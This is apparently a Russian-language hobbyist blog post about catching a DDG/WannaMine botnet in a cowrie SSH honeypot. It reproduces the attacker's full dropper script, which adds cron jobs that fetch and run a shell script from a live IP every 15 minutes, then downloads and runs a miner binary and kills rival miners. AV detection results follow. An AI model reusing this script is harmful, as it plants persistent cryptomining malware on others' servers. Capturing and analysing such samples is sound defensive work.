Наивные ХАКЕРЫ или Тролим БОТНЕТ WANNAMINE

На накенец-то дошли руки до того чтобы посмотреть зачем хакерам доступ к терминалу SSH и Telnet.

Запускаем на серваке ФЭЙКОВЫЙ терминал cowrie, даём кулхакеру подобрать пароль напимер admin и пароль Qwerty!

Ржом!

Большинство уродБотНетов делают одно и тоже.

Входят,

62.93.166.91] login attempt [b'nproc'/b'nproc'] succeeded

Узнают тип процессора

62.93.166.91] executing command «b'cat /proc/cpuinfo | grep name | wc -l'»

62.93.166.91] Command found: cat /proc/cpuinfo

ну и уходят.

Но попался наконец-то кулхацкер… айпишник этого говноря 58.240.92.50! Ещё и китайский конечно же.

DDG 3014 Edition

United States

ВОт его код.

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/15 * * * * (curl -fsSL http://104.248.181.42:8000/i.sh||wget -q -O- http://104.248.181.42:8000/i.sh) | sh" | crontab -

echo "" > /var/spool/cron/root

echo "*/15 * * * * curl -fsSL http://104.248.181.42:8000/i.sh | sh" >> /var/spool/cron/root

echo "*/15 * * * * wget -q -O- http://104.248.181.42:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "" > /var/spool/cron/crontabs/root

echo "*/15 * * * * curl -fsSL http://104.248.181.42:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

echo "*/15 * * * * wget -q -O- http://104.248.181.42:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

cd /tmp

touch /usr/local/bin/writeable && cd /usr/local/bin/

touch /usr/libexec/writeable && cd /usr/libexec/

touch /usr/bin/writeable && cd /usr/bin/

rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable

export PATH=$PATH:$(pwd)

ps auxf | grep -v grep | grep xakabcc || rm -rf xakabcc

if [ ! -f "xakabcc" ]; then

wget -q http://104.248.181.42:8000/static/3020/ddgs.$(uname -m) -O xakabcc

curl -fsSL http://104.248.181.42:8000/static/3020/ddgs.$(uname -m) -o xakabcc

fi

chmod +x xakabcc

$(pwd)/xakabcc || /usr/bin/xakabcc || /usr/libexec/xakabcc || /usr/local/bin/xakabcc || xakabcc || ./xakabcc || /tmp/xakabcc

ps auxf | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill -9

ps auxf | grep -v grep | grep "104.236.156.211" | awk '{print $2}' | xargs kill -9

if [ -e "/tmp/gates.lod" ]; then

rm -rf $(readlink /proc/$(cat /tmp/gates.lod)/exe)

kill -9 $(cat /tmp/gates.lod)

rm -rf $(readlink /proc/$(cat /tmp/moni.lod)/exe)

kill -9 $(cat /tmp/moni.lod)

rm -rf /tmp/{gates,moni}.lod

fi

Ух обычный троян даунлоадер!

HEUR:Trojan-Downloader.Shell.Agent.c

ГОВНЯНЫЙ ХАЦКЕР! Но не на тех напал!

ВЫПОЛНЯЕМ ЧАСТЬ СКРИПТА И КАЧАЕМ ГОВНО ИЗ тырнета!

ЭТОЖЕ КОД DDG 3020



DDG

— это ботнет, сфокусированный на управлении сканированием SSH, базах данных Redis и серверах баз данных OrientDB, а также вычислительной мощности сервера рисования (Monroe). Впервые мы увидели ботнет DDG 25 октября 2017 года, а затем выпустили отчеты и отчеты. Недавний доклад выпущен в 2018-08, был обновлен до версии DDG 3013.Сейчас версия 3020

Долбаный БОТНЕТ!

КАЧАЕМ ФАЙЛЫ с 104.248.181.42:8000/static/3020/ddgs* именно линуксом с коммандной строки как в скрипте

Проверяем файл

Получаем результат

УРА ВИРУСНЯЯ WANNAMINE!

Результат проверки файл заражен Найденные угрозы HEUR:Trojan.Linux.Agent.fu Размер файла 3,57 МБ Тип файла EXE/ELF Дата проверки 2019 фев 19 18:25:48 Дата выпуска баз 2019 фев 19 14:47:40 UTC MD5 3ebe43220041fe7da8be63d7c758e1a8 SHA1 b016195f3f1b5470323053bb40378391f7869ff1 SHA256 484b97b1a68c28aee4906f3b12726a11357cb89d19fdb6a0f77819f0fe3438eaоно же

Trojan.Linux.Agent.4!c

Other:Malware-gen [Trj]

Other:Malware-gen [Trj]

LINUX/Lady.kxkjx

Unix.Malware.Agent-6834479-0

Malware@#2iuzlju9tg35f

Linux.Packed.288

Malware.LINUX/Lady.kxkjx

Linux/Lady.I!tr

Linux.Trojan.Agent.EG2WRV

Trojan.Linux.Lady

RiskTool.Linux.all

HEUR:Trojan.Linux.Agent.fu

Trojan:Win32/Casdet!rfn

Trojan.Elf32.Lady.fmmvre

Win32/Trojan.5be

static engine - malicious

Mal/Generic-S

Trojan.Gen.2

Coinminer.Linux.LADY.AA

Coinminer.Linux.LADY.AA

Trojan.Agent.Linux.1792

HEUR:Trojan.Linux.Agent.fu

4 комментария

Вот Вам скриншоты самых атакующих стран

По его словам, разведывательное сообщество США «даже при недостатке доказательств берет на себя смелость обвинить другую страну в компьютерной атаке».

«При этом делается оговорка: „Мы предполагаем“. В остальных случаях используются две формулировки „почти наверняка“ и „весьма вероятно“», — отметил Мурашов.